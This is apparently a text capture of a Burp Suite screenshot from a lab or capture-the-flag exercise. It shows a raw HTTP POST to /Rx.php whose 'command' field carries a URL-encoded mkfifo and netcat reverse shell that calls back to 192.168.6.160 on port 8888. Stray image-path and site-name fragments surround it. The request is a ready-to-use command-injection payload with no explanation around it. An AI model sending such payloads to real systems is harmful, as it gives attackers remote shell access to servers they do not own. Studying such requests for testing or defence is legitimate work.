 Original request
Pretty Raw Hex U2C Chinese
1 POST /Rx.php HTTP/1.1
2 Host: 192.168.6.162
3 Content-Length: 274
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.6.162
9 Referer: http://192.168.6.162/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=2mrj675f3ndn9ech5g6gt5b680
13 Connection: close
14
15 signature=%242y%2410%246VJPFCWDVzHOOaGZoAIdZOGbdQ28AUhRvpya5sNcDmplkjws2JKCK&command=
rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-i+2%3E%261%7Cnc+192.168.6.160+8888+%3E%2Ftmp%2Ff&indexcsrf=
0b4a7ec999b46f222d49e05de05ecd9a7bc8104f38bc6fb8edd9d83c380c7aaa
Search...
WWW.2BA.CC